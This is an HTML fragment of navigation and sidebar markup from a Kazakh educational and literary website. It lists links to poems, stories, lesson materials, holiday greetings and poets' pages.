				    <font color="black">			 ТҮНГІ ЖЫР  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125257" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125257" title="Толық нұсқасын қарау">
				    <font color="black">			 ЫМЫРТ  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125265" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125265" title="Толық нұсқасын қарау">
				    <font color="black">			 Аты жаман ауру әкемді айналып өтпеді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
